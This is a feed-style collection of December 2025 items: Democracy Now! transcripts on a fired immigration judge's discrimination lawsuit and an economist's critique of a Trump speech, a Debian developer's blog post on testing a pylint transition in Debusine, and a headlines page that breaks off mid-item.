GOODMAN
:
Five seconds.
KHALID
MUSTAFA
MEDANI
:
— the Quad is that it excludes Sudanese civilian organizations and reaffirms the legitimacy, so to speak, of these two warring factions.
AMY
GOODMAN
:
Well, we’ll have to leave it there but pick it up another day. Professor Khalid Mustafa Medani, thank you so much for joining us.
The original content of this program is licensed under a
Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 United States License
. Please attribute legal copies of this work to democracynow.org. Some of the work(s) that this program incorporates, however, may be separately licensed. For further information or additional permissions, contact us.
Meet Tania Nemer, Fired Immigration Judge Suing Trump Admin Amid Purge of Immigration Court System
Democracy Now!
www.democracynow.org
2025-12-18 13:32:29
Former immigration judge Tania Nemer, who was fired in February, is now suing the Trump administration, alleging that she was discriminated against despite strong performance reviews. Nemer is one of about 100 immigration judges who have been fired or reassigned since Trump took office. The system i...
This is a rush transcript. Copy may not be in its final form.
AMY
GOODMAN
:
This is
Democracy Now!
, democracynow.org,
The War and Peace Report
. I’m Amy Goodman.
We turn now to immigration and the immigration courts. Since President Trump took office in January, nearly a hundred immigration judges, who are technically Department of Justice employees, have been fired, reassigned or pushed out. That’s out of 700 judges nationwide. The system is notoriously backlogged by years, with more than 3 million cases pending. According to the National Association of Immigration Judges, most of the fired judges were in liberal areas like New York, San Francisco and Boston.
Military attorneys are being reassigned as temporary immigration judges, and a new recruitment push is underway. New hires will not be required to have any experience in immigration law. The social media recruitment campaign calls for, quote, “deportation judges,” who will, quote, “make decisions with generational consequences,” unquote.
The first immigration judge fired was Tania Nemer. She was fired without explanation in February. She was appointed to the bench in Ohio in 2023. Tania Nemer is a Lebanese American with dual citizenship, born to immigrant parents. She had previously run for office as a Democrat. After her firing, she filed a complaint with the
EEOC
— that’s the Equal Employment Opportunity Commission — alleging discrimination. But instead of conducting an investigation as required, the
EEO
dismissed the complaint and made the unusual and extraordinary assertion that anti-discrimination laws do not apply to federal employees. Nemer has now filed a wrongful termination lawsuit in D.C. District Court. We’re joined now by Tania Nemer in Ohio and her attorney, James Eisenmann, in Washington, D.C.
We welcome you both to
Democracy Now!
It might surprise many, Tania Nemer, to hear that the Trump administration is firing immigration judges, given how many immigrants have to go before judges. Can you talk about what happened to you?
TANIA
NEMER
:
Yes. I was actually in a courtroom full of immigrants and
DHS
counsel and staff, and I was on the bench. On the record, I was ripped off the bench, told that I was terminated, effective immediately, and then I was escorted out of the building.
AMY
GOODMAN
:
What do you mean, you were torn off the bench?
TANIA
NEMER
:
I was literally on the record, speaking to the immigrants and to the attorneys, explaining the rights and responsibilities, and I was pulled away in the middle of the hearing, while on the record, and told that I must be escorted out of the building, and I’m terminated, effective immediately.
AMY
GOODMAN
:
Based on what?
TANIA
NEMER
:
I was not given a reason. I asked. I asked the administrative judge. I also asked the chief judge of the United States, who was located in Cleveland, “Why am I being terminated?” And both indicated that they do not know why I’m being terminated.
AMY
GOODMAN
:
Can you explain what an immigration judge does? When you were hired, when you were appointed, what were you doing?
TANIA
NEMER
:
When I was hired, I was trained for a month in D.C. And our job is to make sure that there’s a full and fair hearing for anyone who is in our court. It’s to make sure that due process is served, you know, that everyone knows their rights and responsibilities, and they have that hearing. It’s to make sure that the laws of our United States are followed and implemented, and these hearings are full and complete. We do asylum hearings, adjustments of status. Anything that goes before immigration court, our job is to make sure due process is followed.
AMY
GOODMAN
:
So, can you talk about the yearslong backlog of millions of cases in the immigration court system? You were on the bench for — what, in Ohio, for about a year. Talk about your caseload and the kind of cases that you had.
TANIA
NEMER
:
So, I had about 4,000 active cases on my docket. Those cases, now that I’ve been terminated, have kind of gone into an oblivion. Nobody — people were getting notices that there’s no hearing date for those cases. And those were just the active. There’s a lot more that were set on a side docket that could have come forward. Just for example, in the hearing that I was pulled off of, I was setting their first hearing for a year out, that — you know, you usually have about three hearings, and it would take at least a year between each hearing to get to your final hearing.
AMY
GOODMAN
:
I want to bring James Eisenmann into this conversation, the attorney for former immigration judge Tania Nemer. Can you lay out what exactly her complaint is, and why with the Equal Employment Opportunity office?
JAMES
EISENMANN
:
Sure, and thank you for having us this morning to talk about this important issue.
So, Tania’s complaint is a discrimination complaint alleging that she was fired because of her sex and national origin, in addition to her political affiliation. What is astounding about this case, in addition to the discrimination that occurred, is the Department of Justice’s position that it can discriminate against federal employees — specifically, in this case, Tania — because the Constitution allows it to do so. An absurd notion.
AMY
GOODMAN
:
And explain the rejection of the case and then how you went forward beyond that.
JAMES
EISENMANN
:
Right. So, federal employees have a specific
EEO
complaint process they need to follow that’s different than employees in the private sector. Federal employees who want to initiate a discrimination complaint first must go to their employing agency’s
EEO
office and start a complaint, and then file a formal complaint of discrimination. From that point, the agency is required to conduct an investigation of the complaint within 180 calendar days of the filing of that complaint.
In this case, the Department of Justice started that investigation, obtained affidavits from Tania and from some management officials regarding the allegations in her formal discrimination complaint. Unfortunately, the Department of Justice did not finish that investigation. Instead, in September, they decided to dismiss the complaint, with the argument that Article II of the Constitution essentially preempts the Civil Rights Act. And that’s what led us to file the lawsuit in federal court.
AMY
GOODMAN
:
And what’s your argument against that?
JAMES
EISENMANN
:
Against that Article II preempts the Civil Rights Act?
AMY
GOODMAN
:
Yes, that they can openly discriminate.
JAMES
EISENMANN
:
The argument against that is that the Civil Rights Act, 1964, as amended, is a landmark civil rights legislation, and to claim that the president or the attorney general or the head of any agency can discriminate against individuals based on their race, sex, national origin, etc., is just an absolute crazy notion, that that can just run rampant, and to have no recourse.
AMY
GOODMAN
:
You’ve been an employment attorney for years. You’ve said, in your experience, you’ve never seen anything like this, James.
JAMES
EISENMANN
:
That’s right. I’ve been practicing employment law and representing federal employees for almost 30 years, and I have never seen a federal agency dismiss a complaint for this reason, ever.
AMY
GOODMAN
:
Tania Nemer, the Trump administration has fired a hundred immigration judges nationwide, out of 700, even as there’s this backlog of millions of cases, but is advertising for new hires. On social media, the Department of Justice says they’re recruiting “deportation judges,” rather than immigration judges. What’s your response to this?
TANIA
NEMER
:
What I think is important is that we have judges who follow the law. And my response is, you could title it whatever you want, but the job is to make sure you follow the law. And it’s very sad that so many judges, including myself, have been terminated unlawfully, and the money and the time that was invested in us has now gone to waste because they want to recruit more individuals. So, I hope that our government does follow the law and understands that the judges that they do need to hire must do so, as well.
AMY
GOODMAN
:
And let me ask you about this, as the Trump administration is pushing very hard for deportations. A recent image posted on X by the Department of Homeland Security features the children’s book character Franklin the Turtle in a judge’s robe, saying, quote, ”
Franklin Becomes a Deportation Judge
.” Now, I believe the cartoonist who’s behind Franklin has filed an objection to Franklin being used in this way. But can you respond, Judge Nemer?
TANIA
NEMER
:
I can only say that the job of a judge, anyone in a robe, there’s a respect of the law and our systems. And to put titles that sway in one way or another should not happen. The judge’s job is to make sure they follow the law. And whatever those laws are, they must follow them.
AMY
GOODMAN
:
And what are you hearing amongst fellow and sister immigration judges around the country? A seventh of the judges have been fired. What are people saying on the bench, and those who’ve been fired? Are judges organizing?
TANIA
NEMER
:
I can’t speak for all the judges, but I can tell you that when you’re ripping people off the bench — and I was the only one, off the record, escorted out of the building. But most of the judges that I know were not given a reason like me. When you’re ripped off the bench like that and not given a legal reason, and a legal process hasn’t been followed, it causes a lot of fear. It inhibits the judiciary, inhibits our judicial system and the ability for individuals to follow the law. And our law provides systems and efficiency. And when it’s not being followed, it’s a huge disruption.
AMY
GOODMAN
:
Well, Tania Nemer, I want to thank you for being with us, former immigration judge, fired in February, and attorney James Eisenmann. I believe the statement of — around Franklin was: “We strongly condemn any denigrating, violent, or unauthorized use of Franklin’s name or image, which directly contradicts these values. … Franklin the Turtle is a beloved Canadian icon who has inspired generations of children and stands for kindness, empathy, and inclusivity.”
Coming up, we look at Sudan, where evidence continues to mount of mass atrocities committed against civilians as the war rages on. We’ll go to Cairo. Stay with us.
[break]
AMY
GOODMAN
:
“Copper Kettle” by Stephanie Coleman and Nora Brown, performing at the Brooklyn Folk Festival.
The original content of this program is licensed under a
Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 United States License
. Please attribute legal copies of this work to democracynow.org. Some of the work(s) that this program incorporates, however, may be separately licensed. For further information or additional permissions, contact us.
Colin Watson: Preparing a transition in Debusine
PlanetDebian
www.chiark.greenend.org.uk
2025-12-18 13:21:19
We announced a public beta of
Debusine repositories
recently (Freexian
blog,
debian-devel-announce).
One thing I’m very keen on is being able to use these to prepare
“transitions”: changes to multiple packages that need to be prepared
together in order to land in testing. As I said in my DebConf25
...
We announced a public beta of
Debusine
repositories
recently (
Freexian
blog
,
debian-devel-announce
).
One thing I’m very keen on is being able to use these to prepare
“transitions”: changes to multiple packages that need to be prepared
together in order to land in testing. As I said in my
DebConf25
talk
:
We have distribution-wide
CI
in unstable, but there’s only one of it and
it’s shared between all of us. As a result it’s very possible to get into
tangles when multiple people are working on related things at the same
time, and we only avoid that as much as we do by careful coordination such
as transition bugs. Experimental helps, but again, there’s only one of it
and setting up another one is far from trivial.
So, what we want is a system where you can run experiments on possible
Debian changes at a large scale without a high setup cost and without fear
of breaking things for other people. And then, if it all works, push the
whole lot into Debian.
Time to practice what I preach.
Setup
The setup process is documented on the
Debian
wiki
. You need to
decide whether you’re working on a short-lived experiment, in which case
you’ll run the
create-experiment
workflow and your workspace will expire
after 60 days of inactivity, or something that you expect to keep around for
longer, in which case you’ll run the
create-repository
workflow. Either
one of those will create a new workspace for you. Then, in that workspace,
you run
debusine archive suite create
for whichever suites you want to
use. For the case of a transition that you plan to land in unstable, you’ll
most likely use
create-experiment
and then create a single suite with the
pattern
sid-<name>
.
The situation I was dealing with here was moving to
Pylint
4. Tests showed that we
needed this as part of adding Python 3.14 as a supported Python version, and
I knew that I was going to need newer upstream versions of the
astroid
and
pylint
packages. However, I wasn’t quite sure what the fallout of a new
major version of
pylint
was going to be. Fortunately, the Debian Python
ecosystem has pretty good autopkgtest coverage, so I thought I’d see what
Debusine said about it. I created an experiment called
cjwatson-pylint
(resulting in
https://debusine.debian.net/debian/developers-cjwatson-pylint/
- I’m not
making that a proper link since it will expire in a couple of months) and a
sid-pylint
suite in it.
Iteration
From this starting point, the basic cycle involved uploading each package
like this for each package I’d prepared:
I could have made a new
dput-ng
profile to cut down on typing, but it
wasn’t worth it here.
Then I looked at the workflow results, figured out which other packages I
needed to fix based on those, and repeated until the whole set looked
coherent. Debusine automatically built each upload against whatever else
was currently in the repository, as you’d expect.
I should probably have used version numbers with tilde suffixes (e.g.
4.0.2-1~test1
) in case I needed to correct anything, but fortunately that
was mostly unnecessary. I did at least run initial test-builds locally of
just the individual packages I was directly changing to make sure that they
weren’t too egregiously broken, just because I usually find it quicker to
iterate that way.
I didn’t take screenshots as I was going along, but here’s what the list of
top-level
workflows
in my workspace looked like by the end:
You can see that not all of the workflows are successful. This is because
we currently just show everything in every workflow; we don’t consider
whether a task was retried and succeeded on the second try, or whether
there’s now a newer version of a reverse-dependency so tests of the older
version should be disregarded, and so on. More fundamentally, you have to
look through each individual workflow, which is a bit of a pain: we plan to
add a dashboard that shows you the current state of a suite as a whole
rather than the current workflow-oriented view, but we haven’t started on
that yet.
Drilling down into one of these workflows, it looks something like this:
This was the first package I uploaded. The first pass of failures told me
about
pylint
(expected),
pylint-flask
(an obvious consequence), and
python-sphinx-autodoc2
and
sphinx-autoapi
(surprises). The slightly odd
pattern of failures and errors is because I retried a few things, and we
sometimes report retries in a slightly strange way, especially when there
are workflows involved that might not be able to resolve their input
parameters any more.
The next level was:
Again, there were some retries involved here, and also some cases where
packages were already failing in unstable so the failures weren’t the fault
of my change; for now I had to go through and analyze these by hand, but
we’ll soon have regression tracking to compare with reference runs and show
you where things have got better or worse.
After excluding those, that left
pytest-pylint
(not caused by my changes,
but I fixed it anyway in unstable to clear out some noise) and
spyder
.
I’d seen people talking about
spyder
on #debian-python recently, so after
a bit of conversation there I sponsored a
rope
upload by Aeliton Silva,
upgraded
python-lsp-server
, and patched
spyder
. All those went into my
repository too, exposing a couple more tests I’d forgotten in
spyder
.
Once I was satisfied with the results, I uploaded everything to unstable.
The next day, I looked through the tracker as usual starting from
astroid
, and while there are some
test failures showing up right now it looks as though they should all clear
out as pieces migrate to testing. Success!
Conclusions
We still have some way to go before this is a completely smooth experience
that I’d be prepared to say that every developer can and should be using;
there are all sorts of fit-and-finish issues that I can easily see here.
Still, I do think we’re at the point where a tolerant developer can use this
to deal with the common case of a mid-sized transition, and get more out of
it than they put in.
Without Debusine, either I’d have had to put much more effort into searching
for and testing reverse-dependencies myself, or (more likely, let’s face it)
I’d have just dumped things into unstable and sorted them out afterwards,
resulting in potentially delaying other people’s work. This way, everything
was done with as little disruption as possible.
This works best when the packages likely to be involved have reasonably good
autopkgtest
coverage (even if the
tests themselves are relatively basic). This is an
increasingly good
bet
in Debian, but we have plans to
add installability comparisons (similar to
how Debian’s testing suite
works
) as well as optional rebuild testing.
With an account on the Fediverse or Mastodon, you can respond to this
post
. Since Mastodon is decentralized, you can use your existing account hosted by another Mastodon server or compatible platform if you don't have an account on this one. Known non-private replies are displayed below.
"Divorced from Reality": Economist Dean Baker Fact-Checks Trump's Primetime Speech
Democracy Now!
www.democracynow.org
2025-12-18 13:15:14
President Trump praised the state of the U.S. economy in a primetime address Wednesday evening, even though new government statistics show the nation’s unemployment rate is at a new four-year high of 4.6%. Dean Baker, senior economist at the Center for Economic and Policy Research, says Trump&...
This is a rush transcript. Copy may not be in its final form.
AMY
GOODMAN
:
We begin today’s show looking at President Trump’s primetime address on Wednesday night. There was widespread speculation that Trump would use the speech to announce military action against Venezuela, but instead, the 18-minute speech focused largely on domestic issues, including the economy and healthcare.
Trump’s address comes as his poll numbers continue to fall. A new
NPR
/
PBS
News/Marist poll finds just 36% of Americans approve of the president’s handling of the economy.
This is how Trump began his speech from the White House.
PRESIDENT
DONALD
TRUMP
:
Eleven months ago, I inherited a mess, and I’m fixing it. When I took office, inflation was the worst in 48 years, and some would say in the history of our country, which caused prices to be higher than ever before, making life unaffordable for millions and millions of Americans. This happened during a Democrat administration, and it’s when we first began hearing the word “affordability.”
Our border was open, and because of this, our country was being invaded by an army of 25 million people, many who came from prisons and jails, mental institutions and insane asylums. They were drug dealers, gang members, and even 11,888 murderers, more than 50% of whom killed more than one person. This is what the Biden administration allowed to happen to our country, and it can never be allowed to happen again.
AMY
GOODMAN
:
Standing between two Christmas trees, President Trump went on to praise the state of the U.S. economy, even though new government statistics show the nation’s unemployment rate is at a new four-year high of 4.6%.
PRESIDENT
DONALD
TRUMP
:
We’re doing what nobody thought was even possible, not even remotely possible. There has never, frankly, been anything like it. One year ago, our country was dead. We were absolutely dead. Our country was ready to fail, totally fail. Now we’re the hottest country anywhere in the world. And that’s said by every single leader that I’ve spoken to over the last five months.
Next year, you will also see the results of the largest tax cuts in American history, that were really accomplished through our great Big Beautiful Bill, perhaps the most sweeping legislation ever passed in Congress.
AMY
GOODMAN
:
To talk more about Trump’s speech, what some called an “18-minute shout,” and also talk about the state of the economy, we’re joined by Dean Baker, senior economist at the Center for Economic and Policy Research, author of
Rigged: How Globalization and Rules of the Modern Economy Were Structured to Make the Rich Richer
.
So, as you watched this speech from your vantage point in Oregon, Dean, what stood out for you most?
DEAN
BAKER
:
Well, this is kind of a greatest hit of crazy. I mean, you know, if I were one of his staffers, in all seriousness, I’d be wondering about the man’s sanity. I mean, this is utterly divorced from reality.
I mean, just starting from the word go, that he inherited a mess, no, he inherited a very strong economy. That’s not my assessment. That’s just universal assessment. I remember
The Economist
magazine, which is not a left-wing outlet, had a
cover story
, “The U.S. Economy: The Envy of the World.” This was just before the election last fall. The unemployment rate was at 4%. The economy was growing about two-and-a-half percent annual rate. Inflation was coming down to its 2% target. We had a boom in factory construction. This was an incredibly strong economy by almost every measure imaginable. So, Trump gets in there and says it was dead. This is crazy.
You know, I could go on on his immigration stories. Twenty-five million? The numbers that most — you know, it’s roughly estimated it’s somewhere around 6 million. Asylum? Again, this is another one that you go, “Oh my god, no one can tell this guy.” He thinks that when people come here for asylum, you know, for political reasons — they face persecution in their home country, which is in the law — that they’re released from insane asylums.
There’s just — it just goes on from here. This is utterly removed from reality, and it’s a little scary. I mean, this is the man who decides whether we go to war, controls the nuclear weapons. I mean, he is not in touch with reality.
AMY
GOODMAN
:
I want to go to the issue of healthcare, which you have written a lot about. Yesterday, the House did pass a bill on healthcare, but it was to criminalize transgender care for minors. But when it came to the Affordable Care Act, what Republicans increasingly are concerned about, along with Democrats in the House, that did not pass, the bill that would allow the subsidies for affordable healthcare to continue for three years. So, I want to go to two clips of President Trump, on drugs and on healthcare.
PRESIDENT
DONALD
TRUMP
:
The current “unaffordable care act” was created to make insurance companies rich. It was bad healthcare at much too high a cost, and you see that now in the steep increase in premiums being demanded by the Democrats. And they are demanding those increases, and it’s their fault. It is not the Republicans’ fault; it’s the Democrats’ fault. It’s the “unaffordable care act,” and everybody knew it. Again. I want the money to go directly to the people so you can buy your own healthcare. You’ll get much better healthcare at a much lower price.
AMY
GOODMAN
:
So, Dean Baker, what exactly is he talking about? What is President Trump proposing? How is it, with the Republicans in control, they have not passed one replacement for the Affordable Care Act in years?
DEAN
BAKER
:
Yeah, well, to start with, first of all, you know, again, the claims on the Affordable Care Act, I want to kick the Democrats, because they won’t defend it, but the data is as clear as it could possibly be. Healthcare cost growth slowed sharply after the Affordable Care Act was passed in 2010. We would be spending thousands of dollars more per year per person if healthcare had followed the course projected by the Congressional Budget Office, every healthcare expert. So, there’s a very sharp slowdown in healthcare cost growth after the Affordable Care Act passed. I don’t understand why the Democrats are scared to say that, but that happens to be the reality. So, sorry, it is the Affordable Care Act, not the “unaffordable care act,” as he says.
Now, when you hear Trump and Republicans talk, it’s like they have not been involved in the debate on healthcare for the last 15 years. “We’re going to give people money to buy their own healthcare.” That’s actually what the Affordable Care Act does. Now, if you want to say you want to take away regulations on the insurance industry, OK, well, they aren’t going to insure people with cancer. They aren’t going to insure people with heart conditions. Insurers are there to make money. That’s not an indictment of them. That’s the reality. They aren’t — they aren’t a charity. So, if you you say, “OK, there’s no regulations. Insure who you want,” well, they’ll — “We’ll insure healthy people. That’s cheap. We won’t insure people with cancer.” That was the whole point. It was: How do you create an insurance market where people who actually need the care, the people who really have health issues, they can get insurance at an affordable price?
To be clear, I’m not happy with it. I would have loved to see Medicare for All. I would still love to see it. It would be a much more efficient system. But the Affordable Care Act, for what the Republicans are talking about, that’s a story where people who actually have health issues, they’re not going to be able to afford insurance. And this has been around the block for the last 15 years, or really much longer, because the debate precedes the Affordable Care Act, and they’re talking like they never saw it, which is kind of incredible.
AMY
GOODMAN
:
Well, as we come closer to the midterm elections, Republican congressmembers are concerned about winning, given that people could have their healthcare costs doubled and tripled. So, yesterday, you had four House Republicans voting for a dispatch petition for this clean three-year continuation of healthcare subsidies: Congressmembers Brian Fitzpatrick, Robert Bresnahan, Ryan Mackenzie and, here in New York, Mike Lawler. They’re in very close races. What does this mean for what could possibly happen?
DEAN
BAKER
:
Well, people care about this. I mean, it’s 24 million people. That’s a lot of people. They have family members. They have relatives, friends. This is a lot of people that will not be able to afford healthcare if these subsidies aren’t extended, which looks to be the case. And that is going to be a political issue. People care about healthcare, and that’s just the reality. I mean, people who have health issues, and even if you don’t, you want to know that if you develop something — because, again, that’s the concern. Most people are relatively healthy. They have relatively low cost. But we all know that we could have an accident tomorrow. We could develop cancer. That happens. And this is about extending healthcare.
And you have an option: You could go with Donald Trump’s dementia dreams and tell the voters, “Oh, Donald Trump says whatever,” and maybe some people will believe you, or you deal with the reality. And here you have four Republican congresspeople who say, “Well, I got to live in the real world. I can’t live in whatever craziness Donald Trump is selling.”
AMY
GOODMAN
:
So, let’s go back to Donald Trump talking about drug costs.
PRESIDENT
DONALD
TRUMP
:
I’m doing what no politician of either party has ever done: standing up to the special interests to dramatically reduce the price of prescription drugs. I negotiated directly with the drug companies and foreign nations, which were taking advantage of our country for many decades, to slash prices on drugs and pharmaceuticals by as much as 400, 500 and even 600%. … The first of these unprecedented price reductions will be available starting in January through a new website, TrumpRx.gov.
AMY
GOODMAN
:
TrumpRx.gov. Dean Baker, explain.
DEAN
BAKER
:
Yeah, well, he likes to get his name on things. This is going to be a website that will matter very little to most people, because most people get drugs through insurance companies, government programs. They won’t be affected by this. And already there are discount websites, so it’s not clear it’s even going to help anyone. But let’s put that aside. He gets his name on something. That’s what he cares about.
But what’s really scary is — we do pay way too much for drugs. I’ve harped on this endlessly. Drugs are cheap. We make them expensive with patent monopolies. He doesn’t want to talk about that.
RFK
Jr. yells about the drug industry. He doesn’t want to talk about that. This is a clown show.
But what’s really scary is, he talks about bringing drug prices down 400, 500, 600%. You just heard that. Well, that’s not possible. And if he had just said that once, you’d go, “OK, we all could be confused. He’s not an economist. You know, people make mistakes.” He’s said it repeatedly. And what’s striking is, it’s obviously absurd. His aides are not all morons. They know you cannot reduce prices by more than 100%. They’re scared to explain that to him. So, here you have a person who’s utterly ignorant about the world, believes all sorts of absolutely crazy things, and the people around him cannot explain that to him.
AMY
GOODMAN
:
Wait, Dean Baker, you have to —
DEAN
BAKER
:
That is very, very scary.
AMY
GOODMAN
:
You have to explain what you mean, because it might not be obvious to everyone, that you can’t bring down a price more than 100%.
DEAN
BAKER
:
OK, so, let’s say a drug costs $300. So, I want to reduce the price by 50%, that’s a $150 price reduction. I want to reduce it 80%, that’s a $240 price reduction. If I reduce it 100%, it’s now free, zero. If I reduce it 150%, are you going to be paying me money to buy the drugs? Will you pay me $150 to buy the drugs? If you reduced it 600%, I guess you’d be paying me $1,800 to buy the drugs. No one is talking about that. Drug companies are not going to pay you to buy their drugs. Even Donald Trump, I don’t think he thinks that. Who knows? But it’s utterly crazy, and apparently his aides cannot explain that to him.
AMY
GOODMAN
:
I want to go to President Trump on inflation.
PRESIDENT
DONALD
TRUMP
:
Here at home, we’re bringing our economy back from the brink of ruin. The last administration and their allies in Congress looted our Treasury for trillions of dollars, driving up prices and everything at levels never seen before. I am bringing those high prices down, and bringing them down very fast.
Let’s look at the facts. Under the Biden administration, car prices rose 22%, and in many states, 30% or more. Gasoline rose 30 to 50%. Hotel rates rose 37%. Airfares rose 31%. Now under our leadership, they are all coming down, and coming down fast. Democrat politicians also sent the cost of groceries soaring, but we are solving that, too. The price of a Thanksgiving turkey was down 33% compared to the Biden last year. The price of eggs is down 82% since March, and everything else is falling rapidly. And it’s not done yet, but, boy, are we making progress.
AMY
GOODMAN
:
Fact-check, Dean Baker.
DEAN
BAKER
:
Yeah, this is a lot of craziness. There was a lot of inflation in the Biden administration. This was because of the pandemic, which I guess Trump didn’t hear about. This was 2021, 2022. It was worldwide. So, it was in France. It was in Germany, even in Japan. They saw a big jump in prices. We saw some of that here also. That was restarting the economy after the shutdowns, which were done under Trump. Again, maybe his dementia prevents him from remembering that. That was a worldwide story. Inflation had come down to just under 3% by the time Trump took office.
His imagination about how he’s brought down prices down since — gasoline prices fell 3%. They were just over $3 a gallon, time he took office. They’re about $2.90 a gallon. It’s good, I guess. Diesel prices are actually up 5%. He doesn’t know about that. Egg prices fell a lot. Well, they rose under Trump because of avian flu. I don’t necessarily blame him for it, but I don’t give him that much credit for ending avian flu — I don’t give any credit for that. This story is utterly imaginary. I should also point out grocery prices: They’re up 2.7% over the year. He left out electricity. Electricity prices have been rising about 8% at annual rate. I do blame him for that, because that’s his AI policy. He wants data centers everywhere. It’s very, very — they use a huge amount of energy. It’s very expensive.
So, he’s living in an imaginary world. He’s created a disaster which didn’t exist before he took office. And the idea that everything’s better now, not according to anything you could see in the world.
AMY
GOODMAN
:
Well, Dean Baker, final comments? We have 30 seconds.
DEAN
BAKER
:
Yeah, I mean, this is — it’s kind of scary. I mean, the economy was actually doing very good under Biden. We’re seeing problems now, and we’re going to see much worse, because the tariffs — it’s not so much that a tariff is
per se
bad. You can put them in place. But when you use them for political purposes, you change them by the day depending what you had for breakfast or who nominated you for a Nobel Peace Prize, that creates a very, very bad economy. We’ve seen that story in other countries. It’s unfortunate we’re going to see that here.
AMY
GOODMAN
:
Dean Baker, senior economist at the Center for Economic and Policy Research, author of
Rigged: How Globalization and Rules of the Modern Economy Were Structured to Make the Rich Richer
, speaking to us from Astoria, Oregon, with a little cameo from his dog. Say hi to your dog, Dean.
DEAN
BAKER
:
I’ll do that. She’ll say hi, too. I’ll bring her out.
AMY
GOODMAN
:
Coming up —
DEAN
BAKER
:
All right, thanks a lot.
AMY
GOODMAN
:
Coming up, we speak to a former immigration judge who was fired by the Trump administration. She’s now suing the Justice Department. Stay with us.
The original content of this program is licensed under a
Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 United States License
. Please attribute legal copies of this work to democracynow.org. Some of the work(s) that this program incorporates, however, may be separately licensed. For further information or additional permissions, contact us.
AI helps ship faster but it produces 1.7× more bugs
Why 2025 was the year the internet kept breaking: Studies show incidents are increasing
Rising outages, rising risks: What the data tells us
In October, the founder of www.IsDown.app went on Reddit to share some disturbing charts. His website, an authoritative source on whether a website is down or not, has been tracking outages since 2...
Headlines for December 18, 2025
Democracy Now!
www.democracynow.org
2025-12-18 13:00:00
House Rejects Resolutions Seeking Congressional Approval for Boat Strikes or Attack on Venezuela, Senate Overwhelmingly Approves Record $901 Billion Military Spending Bill, Israeli Army Shells Gaza Residential Area in Latest Violation of U.S.-Brokered Ceasefire, House Passes Healthcare Bill That Doe...
For nearly 30 years, Democracy Now! has gone to where the silence is. Our reporting provides news you can’t find anywhere else and helps maintain an informed public, which is critical for a functioning democracy.
Please donate today, so we can keep amplifying voices that refuse to be silent.
Every dollar makes a difference
. Thank you so much!
Democracy Now!
Amy Goodman
Non-commercial news needs your support.
We rely on contributions from you, our viewers and listeners to do our work. If you visit us daily or weekly or even just once a month, now is a great time to make your monthly contribution.
House Rejects Resolutions Seeking Congressional Approval for Boat Strikes or Attack on Venezuela
Dec 18, 2025
The Pentagon said Wednesday it had blown up another boat suspected of carrying drugs in the eastern Pacific. U.S. Southern Command released video showing a speedboat erupting in flames, saying the attack killed “four male narco-terrorists.” If the Pentagon’s numbers are accurate, it would be the 26th such strike, bringing the death toll to 99 people.
It came as House Republicans on Wednesday rejected a pair of war powers resolutions introduced by Democrats that would have forced the White House to seek congressional approval for the boat strikes — and for any attack against Venezuela. The resolution was co-sponsored by Massachusetts Congressmember Jim McGovern.
Rep. Jim McGovern
: “When we go to war, our troops have no choice but to follow the orders that are given to them, right? But the bottom line is, we have a responsibility to make sure they don’t get sent into a mess, that we know what the hell we’re doing, that there’s a clearly defined mission, that this is the right thing to do. And it is the wrong thing to do, in my opinion. You know, we have homeless veterans. We can’t provide people in this country healthcare. People don’t have adequate housing. People are hungry, you know? And you want to spend billions and trillions of dollars on another war. Well, I don’t want any part of it.”
Senate Overwhelmingly Approves Record $901 Billion Military Spending Bill
Dec 18, 2025
The Senate overwhelmingly passed the $901 billion National Defense Authorization Act Wednesday. It’s the largest military spending bill in U.S. history. It pledges $800 million for Ukraine and a 4% pay raise for U.S. troops. A majority of Democratic senators joined most Republicans to pass the spending bill, but 16 Democrats, three Republicans and Vermont’s independent Senator Bernie Sanders voted no on the package. Democratic Senator Ron Wyden said, “I cannot support a bill that increases military spending by tens of billions of dollars and fails to include guardrails against Donald Trump and Hegseth’s authoritarian abuses.”
Israeli Army Shells Gaza Residential Area in Latest Violation of U.S.-Brokered Ceasefire
Dec 18, 2025
Image Credit: file
In Gaza, Israel’s military is continuing to violate the U.S.-brokered ceasefire agreement. On Wednesday, Israeli troops fired a mortar shell over the “yellow line” dividing the Palestinian territory, wounding at least 10 people. Separately, Gaza health officials confirmed the death of 1-month-old Saeed Asaad Abdeen due to extreme cold, raising the number of recent weather-related deaths to 13, as Palestinians are forced to decide between sheltering in bombed-out buildings or makeshift tents.
House Passes Healthcare Bill That Does Not Address Skyrocketing Insurance Premiums
Dec 18, 2025
On Capitol Hill, four House Republicans defied Speaker Mike Johnson on Wednesday and joined Democrats backing a discharge petition to force a vote on extending healthcare subsidies for three years. Their defection came as the House passed a
GOP
-backed healthcare spending bill that does not address the subsidies, which means millions of Americans will likely see their health insurance premiums rise in January. According to the Congressional Budget Office, the Republican healthcare bill would result in about 100,000 more Americans uninsured per year over the next decade. This is Democratic Congressmember Emilia Sykes.
Rep. Emilia Sykes
: “It is unacceptable that Congress is about to head home having done nothing — nothing — to protect the millions of Americans who will lose coverage on January 1st. The heartbreaking stories from my constituents who have no clue how they’re going to make ends meet as we enter into what should be a merry holiday season.”
House Advances Bill That Would Criminalize Gender-Affirming Care for Minors
Dec 18, 2025
Image Credit: NYC-DSA
Civil rights groups are blasting a bill narrowly approved by the House on Wednesday that would criminalize providing gender-affirming medical care for any transgender person under 18 and subject providers to hefty fines and up to 10 years in prison. In a statement, the
ACLU
wrote, “Families often spend years considering how best to support their children, only to have ill-equipped politicians interfere by attempting to criminalize the health care that they, their children, and their doctors believe is necessary to allow their children to thrive.”
Trump Touts Economic Record in Primetime Address as U.S. Unemployment Ticks Higher
Dec 18, 2025
President Trump touted his economic record in a primetime address Wednesday, despite voters’ growing concerns over affordability and the job market.
President Donald Trump
: “One year ago, our country was dead. We were absolutely dead. Our country was ready to fail, totally fail. Now we’re the hottest country anywhere in the world.”
This comes as the latest jobs report showed that unemployment in November ticked up to 4.6%, the highest level since September 2021. After headlines, we’ll speak with Dean Baker, senior economist at the Center for Economic and Policy Research.
Dan Bongino Announces Resignation as FBI’s Second-in-Command
Dec 18, 2025
The FBI’s Deputy Director Dan Bongino announced he’s resigning from the bureau next month. Bongino had clashed with the Justice Department over its handling of the Epstein files. Bongino, a podcast host, was picked by President Trump to serve as second-in-command at the
FBI
despite having no ties to the agency. The
FBI
Agents Association, which represents around 14,000 current and former agents, had opposed Bongino’s appointment to the position.
Pentagon Opens Formal Inquiry into Sen. Mark Kelly, Who Told Service Members to Defy Illegal Orders
Dec 18, 2025
